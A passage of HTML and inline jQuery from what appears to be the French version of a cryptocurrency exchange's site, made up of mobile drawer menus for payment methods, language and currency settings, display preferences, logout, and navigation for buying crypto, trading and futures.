        <a href="/fr/crypto/buy/with-credit-card?method=card&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankCard"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Carte de débit/crédit</div>
              <div class="dwdi_desc">Acheter des cryptos avec une carte de crédit/débit</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/fr/crypto/buy/with-bank-account?method=bank&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankTransfer"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Virement bancaire</div>
              <div class="dwdi_desc">Acheter / vendre de la crypto via virement bancaire</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/fr/c2c/market?fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXP2P"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Transaction P2P</div>
              <div class="dwdi_desc">Achetez par virement bancaire ou par d'autres moyens.</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
      </div>
</div>
<!-- H5 下的语言、汇率、时间、涨跌幅起始时间、涨跌幅颜色 底部抽屉 -->
<!-- 语言 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="lang">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li class="active" target-modal-type="lang">
            Langue          </li>
          <li target-modal-type="fiat">
            Modificateur du taux de change          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <ul class="setup-item-list lang-list">
                  <li
              class=""
              data-lt="cn"
            >
            <a href="https://www.gate.com/zh/bitwiki/detail/59/api" lang="zh" onclick="return false;">
              简体中文                          </a>
          </li>
                  <li
              class=""
              data-lt="en"
            >
            <a href="https://www.gate.com/bitwiki/detail/59/api" lang="en" onclick="return false;">
              English                          </a>
          </li>
                  <li
              class=""
              data-lt="vn"
            >
            <a href="https://www.gate.com/vi/bitwiki/detail/59/api" lang="vi" onclick="return false;">
              Tiếng Việt                          </a>
          </li>
                  <li
              class=""
              data-lt="tw"
            >
            <a href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" lang="zh-tw" onclick="return false;">
              繁體中文                          </a>
          </li>
                  <li
              class=""
              data-lt="es"
            >
            <a href="https://www.gate.com/es/bitwiki/detail/59/api" lang="es" onclick="return false;">
              Español                          </a>
          </li>
                  <li
              class=""
              data-lt="ru"
            >
            <a href="https://www.gate.com/ru/bitwiki/detail/59/api" lang="ru" onclick="return false;">
              Русский                          </a>
          </li>
                  <li
              class="active"
              data-lt="fr"
            >
            <a href="https://www.gate.com/fr/bitwiki/detail/59/api" lang="fr" onclick="return false;">
              Français (Afrique)                              <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                          </a>
          </li>
                  <li
              class=""
              data-lt="pt"
            >
            <a href="https://www.gate.com/pt/bitwiki/detail/59/api" lang="pt" onclick="return false;">
              Português (Portugal)                          </a>
          </li>
                  <li
              class=""
              data-lt="id"
            >
            <a href="https://www.gate.com/id/bitwiki/detail/59/api" lang="id" onclick="return false;">
              Bahasa Indonesia                          </a>
          </li>
                  <li
              class=""
              data-lt="ja"
            >
            <a href="https://www.gate.com/ja/bitwiki/detail/59/api" lang="ja" onclick="return false;">
              日本語                          </a>
          </li>
                  <li
              class=""
              data-lt="ar"
            >
            <a href="https://www.gate.com/ar/bitwiki/detail/59/api" lang="ar" onclick="return false;">
              بالعربية                          </a>
          </li>
                  <li
              class=""
              data-lt="uk"
            >
            <a href="https://www.gate.com/uk/bitwiki/detail/59/api" lang="uk" onclick="return false;">
              Українська                          </a>
          </li>
                  <li
              class=""
              data-lt="br"
            >
            <a href="https://www.gate.com/pt-br/bitwiki/detail/59/api" lang="pt-br" onclick="return false;">
              Português (Brasil)                          </a>
          </li>
              </ul>
    </div>
  </div>
</div>
<!-- 汇率 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="fiat">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li target-modal-type="lang">
            Langue          </li>
          <li class="active" target-modal-type="fiat">
            Modificateur du taux de change          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list phone-fiat-container">
                  <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
          <div class="langset-curreny-rate-label">
            <span class="exchange-rate-label switch-text">Ne pas basculer en Fiat</span>
            <span class="exchange-rate-tips-content">Ne pas afficher le prix en fiat</span>
            <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
          </div>
          <div class="phone-slide-switch currency_rate_switch">
            <input type="checkbox" class="hide-show-mark switch-val currency_rate_value" />
            <label class="vr-btn switch" style="margin-left: 8px;"></label>
          </div>
          </div>
                <div class="opr-list-row">
            <label class="phone-slide-switch global-setting-title float_rate_switch">
              <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
              <span class="switch-text">Taux de change en temps réel</span>
              <label class="switch vr-btn" style="margin-left: 8px;"></label>
            </label>
        </div>
        <ul id="phoneFiatRateList">
                        <li class="" data-curr="CNY">
                CNY - ¥                              </li>
                        <li class="active" data-curr="USD">
                USD - $                                  <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                              </li>
                        <li class="" data-curr="VND">
                VND - ₫                              </li>
                        <li class="" data-curr="EUR">
                EUR - €                              </li>
                        <li class="" data-curr="GBP">
                GBP - £                              </li>
                        <li class="" data-curr="HKD">
                HKD - $                              </li>
                        <li class="" data-curr="JPY">
                JPY - ¥                              </li>
                        <li class="" data-curr="RUB">
                RUB - ₽                              </li>
                        <li class="" data-curr="TRY">
                TRY - ₺                              </li>
                        <li class="" data-curr="INR">
                INR - ₹                              </li>
                        <li class="" data-curr="NGN">
                NGN - ₦                              </li>
                        <li class="" data-curr="UAH">
                UAH - ₴                              </li>
                        <li class="" data-curr="BRL">
                BRL - R$                              </li>
                        <li class="" data-curr="MYR">
                MYR - RM                              </li>
                        <li class="" data-curr="PGK">
                PGK - K                              </li>
                        <li class="" data-curr="PKR">
                PKR - Rs                              </li>
                        <li class="" data-curr="BDT">
                BDT - ৳                              </li>
                        <li class="" data-curr="PHP">
                PHP - ₱                              </li>
                        <li class="" data-curr="CAD">
                CAD - $                              </li>
                        <li class="" data-curr="IDR">
                IDR - Rp                              </li>
                        <li class="" data-curr="ZAR">
                ZAR - R                              </li>
                        <li class="" data-curr="PLN">
                PLN - zł                              </li>
                        <li class="" data-curr="SAR">
                SAR -  ﷼‎                              </li>
                        <li class="" data-curr="ARS">
                ARS - $                              </li>
                        <li class="" data-curr="AED">
                AED - د.إ                              </li>
                        <li class="" data-curr="KZT">
                KZT - ₸                              </li>
                        <li class="" data-curr="EGP">
                EGP - E£                              </li>
                        <li class="" data-curr="UZS">
                UZS - so`m                              </li>
                        <li class="" data-curr="TWD">
                TWD - ＄                              </li>
                        <li class="" data-curr="GHS">
                GHS - GH₵                              </li>
                        <li class="" data-curr="VES">
                VES - Bs                              </li>
                        <li class="" data-curr="MXN">
                MXN - ＄                              </li>
                        <li class="" data-curr="COP">
                COP - ＄                              </li>
                        <li class="" data-curr="XAF">
                XAF - Fr                              </li>
                        <li class="" data-curr="XOF">
                XOF - FCFA                              </li>
                        <li class="" data-curr="BYN">
                BYN - Br                              </li>
                        <li class="" data-curr="KES">
                KES - Ksh                              </li>
                        <li class="" data-curr="MAD">
                MAD - د.م                              </li>
                        <li class="" data-curr="AUD">
                AUD - $                              </li>
                        <li class="" data-curr="TZS">
                TZS - TSh                              </li>
                        <li class="" data-curr="SEK">
                SEK - kr                              </li>
                        <li class="" data-curr="AZN">
                AZN - ₼                              </li>
                        <li class="" data-curr="CLP">
                CLP - $                              </li>
                        <li class="" data-curr="HUF">
                HUF - Ft                              </li>
                        <li class="" data-curr="RON">
                RON - lei                              </li>
                        <li class="" data-curr="AMD">
                AMD - ֏                              </li>
                        <li class="" data-curr="DZD">
                DZD - د.ج                              </li>
                        <li class="" data-curr="NPR">
                NPR - रू                              </li>
                        <li class="" data-curr="JOD">
                JOD - د.ا.                              </li>
                        <li class="" data-curr="MRU">
                MRU - UM                              </li>
                        <li class="" data-curr="IQD">
                IQD - ع.د                              </li>
                        <li class="" data-curr="KWD">
                KWD - د.ك                              </li>
                        <li class="" data-curr="QAR">
                QAR - ر.ق                              </li>
                        <li class="" data-curr="TND">
                TND - د.ت                              </li>
                        <li class="" data-curr="GEL">
                GEL - ₾,                              </li>
                        <li class="" data-curr="KGS">
                KGS - с                              </li>
                        <li class="" data-curr="MDL">
                MDL - L                              </li>
                        <li class="" data-curr="TJS">
                TJS - SM                              </li>
                        <li class="" data-curr="LBP">
                LBP - ل.ل                              </li>
                        <li class="" data-curr="LKR">
                LKR - Rs                              </li>
                        <li class="" data-curr="LYD">
                LYD - ل.د                              </li>
                        <li class="" data-curr="YER">
                YER - ﷼                              </li>
                        <li class="" data-curr="ETB">
                ETB - Br                              </li>
                        <li class="" data-curr="SYP">
                SYP - £                              </li>
                        <li class="" data-curr="UGX">
                UGX - Sh                              </li>
                        <li class="" data-curr="ZMW">
                ZMW - ZK                              </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌幅起始时间 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="reftime">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Variation & période de référence du graphique</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-timechange-ul">
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
            id="dmsc-timechange-li-24h"
            value="24h"
          >
            24 H            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
            id="dmsc-timechange-li-utc0"
            value="utc0"
          >
            UTC 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
            id="dmsc-timechange-li-utc8"
            value="utc8"
          >
            UTC+8 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌颜色 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="riseColor">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Couleur de hausse/de baisse</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-rise-color-ul">
          <li id="dmsc-rise-color-li-red" data-rise-color="red"
            class="dmsc-rise-color-li "
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            Rouge en cas de hausse, vert en cas de baisse            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#F74B60"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#F74B60" />
              <path data-follow-fill="#2BC287"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#2BC287" />
            </svg>
          </li>
          <li id="dmsc-rise-color-li-utc0" data-rise-color="green"
            class="dmsc-rise-color-li active"
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            Vert en cas de hausse, rouge en cas de baisse            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#2BC287"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#2BC287" />
              <path data-follow-fill="#F74B60"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#F74B60" />
            </svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 买币-paywith列表 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="paywith">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap" style="height: 744px;">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Payer avec</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
      <div class="buy-crypto-pay-with-header">
        <div class="dmsc-search-input-box">
          <svg class="dmsc-search-icon">
            <use href="#CEXSearch" />
          </svg>
          <input id="drawer-buy-crypto-search-fiat" type="text" placeholder="Rechercher">
          <svg class="dmsc-delete-icon" >
            <use href="#icon-24px-guanbi" />
          </svg>
        </div>
      </div>
    </div>
    <div class="dmsc_content buy-crypto-pay-with-content">
      <!-- 内容 -->
      <ul class="dmsc-list drawer-buy-crypto-fiat-list">
        <!-- 动态渲染的fiat列表将在这里显示 -->
      </ul>
    </div>
  </div>
</div>

<!-- 退出登录 -->
<div class="modal-logout-container" target-modal-type="logout">
  <div class="modal_wrap">
    <div class="modal-logout-content">
      <div class="modal-logout-header">
        <h3 class="modal-logout-title">Se déconnecter</h3>
        <button class="modal-logout-close-btn">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
      </div>
      <div class="modal-logout-body">
        <p class="modal-logout-text">Veuillez confirmer si vous souhaitez vous déconnecter de</p>
        <div class="modal-logout-buttons">
          <button id="logOutAll" class="modal-logout-btn modal-logout-btn-secondary" data-type="all">Tous les appareils</button>
          <button id="logOutThat" class="modal-logout-btn modal-logout-btn-primary" data-type="current">Cet appareil</button>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  (function() {
    // 切换语言、汇率 tab
    $('.drawer_multi_setting_container .dmsc_h_ul li').click(function() {
      var type = $(this).attr('target-modal-type');
      $('.drawer_multi_setting_container').hide();
      $('[target-modal-type=' + type + '].drawer_multi_setting_container')
        .show()
    });

    $('.drawer_multi_setting_container .drawer_content .exchange-rate-label').click(function () {
      // 同级的exchange-rate-tips-content显示
      $(this).siblings('.exchange-rate-tips-content').show();
    })

    // 点击其他地方，关闭exchange-rate-tips-content
    $(document).click(function (e) {
      if (!$(e.target).closest('.drawer_multi_setting_container .exchange-rate-tips-content').length
      && !$(e.target).closest('.drawer_multi_setting_container .exchange-rate-label').length
    ) {
        $('.drawer_multi_setting_container .exchange-rate-tips-content').hide();
      }
    })
  })()
</script>
<div id="drawer_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_header_logo drawer_header_short_logo">
        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">      </div>
        <svg id="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
        </svg>
    </div>
    <div class="drawer_content theme-color-v3">
      <!-- 福利中心奖励 -->
      <div class="drawer-rewards-card" style="display: none;"></div>
                    <div class="nav-container-enter pb-24" style="margin-top: 24px;">
                <a id="header-signup-btn" class="btn sign" href="/fr/signup">S’inscrire</a>
                <a class="btn" href="/fr/login">Se connecter</a>
              </div>
          
           
      <div class="nav-container-item">
        <nav id="phoneMainNav">
  <ul class="flex">
    <!-- 买币 -->
    <script>
  var icon_error = function (that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }

</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
        <div>
          <a href='/fr/crypto'
          onclick="return false;"
                data-click-event='home_top_navigation_click'
                data-hover-event='home_top_navigation_hover'
                data-collect-params='{"button_name": "buy_crypto"}'
        >
          Acheter des Cryptos</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class='second-nav coinCircle'>
          <div class='nav-box flex'>
            <div class='liveArea'>
              <!-- pay with -->
               <!-- buy_coins_paywith -->
                              <div class='buy-crypto-pay-with buy-crypto-pay-with-style'>
                  <span class='buy-crypto-pay-with-text'>Payer en</span>
                  <div class='buy-crypto-selected-currency'>
                    <div class='buy-crypto-selected-item'>
                      <img class='buy-crypto-selected-item-icon'
                          src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                      <span class='buy-crypto-selected-currency-name'>USD</span>
                    <svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.37596 3.58398C7.67283 3.78189 7.67283 4.21811 7.37596 4.41603L2.77735 7.48177C2.44507 7.70328 2 7.46509 2 7.06574L2 0.934258C2 0.53491 2.44507 0.296715 2.77735 0.518233L7.37596 3.58398Z" fill="#04091A"/>
                    </svg>
                    </div>
                    <div class='phone_buy-crypto-pay-with-search-container' style='display: none'>
                      <div class='buy-crypto-pay-with-search-header'>
                        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=4" alt="index" title="index" />
                        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=4" alt="index" title="index" />
                        <svg  class="buy-crypto-pay-with-close-btn"width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.99979 0.302734L8.99979 7.30273L15.9998 0.302735L17.6968 1.99979L10.6968 8.99979L17.6968 15.9998L15.9998 17.6968L8.99979 10.6968L1.99979 17.6968L0.302734 15.9998L7.30273 8.99979L0.302734 1.99979L1.99979 0.302734Z" fill="#04091A"/></svg>
                      </div>
                      <div class='buy-crypto-pay-with-content'>
                        <div class='buy-crypto-pay-with-search'>
                          <label>
                            <svg class="buy-crypto-pay-with-search-icon">
                              <use xlink:href="#CEXSearch"></use>
                            </svg>
                            <input autocomplete='off'  id='phone_buy-crypto-search-fiat' placeholder=''>
                            <svg class='delIcon' aria-hidden='true'>
                              <use xlink:href='#icon-24px-guanbi'></use>
                            </svg>
                          </label>
                        </div>
                        <div class='buy-crypto-pay-with-currency-list'></div>
                      </div>
                    </div>
                  </div>
                </div>
                            <ul class='second-ul flex new-nav-ul buy-crypto-nav'>
                <!-- 买入&卖出 -->
                                  <li class='nav-quant header-buy-crypto-express'>
                    <a class='buy-crypto-express-url' href='/fr/crypto/buy-USD-USDT'
                       data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                      <span>Acheter & Vendre</span>
                      <div class="header-hot-tag-flag">HOT</div>
                    </a>
                  </li>
                                <!-- 法币交易 -->
                                  <li class='nav-quant header-buy-crypto-c2c'>
                    <a class='buy-crypto-c2c-url' href='/fr/p2p-express'
                      target='_blank'  data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                      <span>P2P<div class="header-hot-tag-flag">0 Fees</div>
                      </span>
                    </a>
                  </li>
                                <!-- 法币定投 25.4.27 隐藏 -->
                                                  <li class="nav-quant header-buy-crypto-gatecard">
                    <a class='buy-crypto-gatecard-url' href='/fr/card' target='_blank'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'>
                      <span>Carte Gate</span>
                    </a>
                  </li>
                                <!-- 法币借贷 -->
                              </ul>
            </div>
          </div>
        </nav>
  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/fr/price"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "prices"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-hangqing"></use></svg> -->
            Marchés          </a>
        </div>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="/fr/trade/BTC_USDT"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "trade"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-jiaoyi"></use></svg> -->
            Trader          </a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex">
            <div id="spotArea" class="nav-area-box">
              <ul class="second-ul flex new-nav-ul">
                <!-- 交易-现货 -->
                                  <li>
                    <div class="second-li">
                      <a href="/fr/trade/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                      >
                        <span class="second-li-title">Spot</span>
                      </a>
                    </div>
                  </li>
                                 <!-- 交易-Alpha -->
                                  <li>
                    <a class="pilotMenuLink" href="/fr/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Alpha
                          <div class="header-hot-tag-flag">Points</div>
                        </span>
                      </span>
                    </a>
                  </li>
                               
                 <!-- 盘前交易 -->
                                   <li>
                    <a href="/fr/pre-market"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"pre-market_trading"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">Pre-Market</span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杆 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/fr/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}' class="second-li-title">Marge</a>
                      </span>
                    </div>
                  </li>
                                <!-- 闪兑 -->
                                  <li>
                    <a href="/fr/convert">
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"Convert"}'
                      >
                        <span class="second-li-title">Conversion & Trading en blocs <div class="header-hot-tag-flag">0 Fees</div></span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杠ETF -->
                                  <li id="header-trade-etf">
                    <a href="/fr/etf"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                    >
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <span class="second-li-title">Tokens à effet de levier</span>
                      </span>
                    </a>
                  </li>
                                <!-- 跟单 -->
                                  <li>
                    <a href="/fr/copytrading"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"news"}'
                    >
                      <span class="second-li-content"
                      >
                        <span class="second-li-title">Copier</span>
                      </span>
                    </a>
                  </li>
                                <!-- 机器人 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/fr/crypto-trading-bots" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}' class="second-li-title">Bots</a>
                      </span>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="javascript:void(0)"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
            >
            <!-- <svg class="iconpark-icon "><use href="#24px-yanshengpin"></use></svg> -->
              Futures</a>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <nav class="second-nav new-nav" id="derivativeArea">
          <div class="nav-box flex">
            <div >
              <ul class="second-ul flex new-nav-ul">
                <!-- 永续合约 -->
                                  <li>
                    <div class="second-li">
                      <a href="/fr/futures/USDT/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
                            Futures<div class="header-hot-tag-flag header-new-tag-flag">Points</div>
                                                                                  </span>
                        </span>
                      </a>
                    </div>
                  </li>
                                <!-- 期权 -->
                                  <li class="header_menu__options">
                    <div class="second-li">
                      <a href="/fr/options/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                      >
                      <span class="second-li-content">
                        <span class="second-li-title">Options                          <div class="header-hot-tag-flag">HOT</div>
